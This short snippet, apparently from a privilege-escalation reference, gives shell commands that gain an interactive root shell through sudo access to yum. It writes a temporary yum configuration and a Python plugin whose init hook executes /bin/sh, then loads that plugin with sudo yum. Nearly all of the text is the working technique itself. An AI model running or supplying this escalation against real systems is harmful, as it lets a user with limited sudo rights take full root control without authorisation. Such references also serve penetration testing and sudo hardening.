 (b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y